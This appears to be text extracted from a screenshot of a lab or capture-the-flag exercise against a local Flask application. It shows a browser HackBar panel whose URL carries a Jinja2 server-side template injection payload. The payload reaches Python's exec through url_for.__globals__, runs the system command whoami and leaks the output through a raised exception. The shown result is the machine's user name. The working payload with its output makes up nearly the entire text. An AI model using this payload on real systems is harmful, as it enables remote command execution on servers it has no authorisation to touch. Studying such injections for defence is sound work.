 Exception
Exception: laptop-o17ff8vc\asus
exec 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 2 个匹配项
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1:5000/?name={{url_for.__globals__['__builtins__']['exec']("raise Exception(__import__('os').popen('whoami').read())")}}